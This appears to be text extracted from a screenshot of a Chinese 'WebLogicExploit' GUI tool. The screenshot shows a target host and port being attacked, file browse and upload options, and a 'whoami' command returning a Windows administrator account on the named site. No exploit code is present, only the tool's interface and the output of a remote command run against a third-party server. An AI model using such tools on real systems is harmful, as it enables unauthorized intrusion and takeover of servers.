 WebLogicExploit By Bird(www.heysec.org)
目标IP www.hntsks.com 目标端口 9090 监听端口 7001 利用方式 Socket 断开
路径 文件 浏览 上传
命令 whoami 编码 GB18030 执行
信息 win-4q461bntath\administrator
www.wooyun.org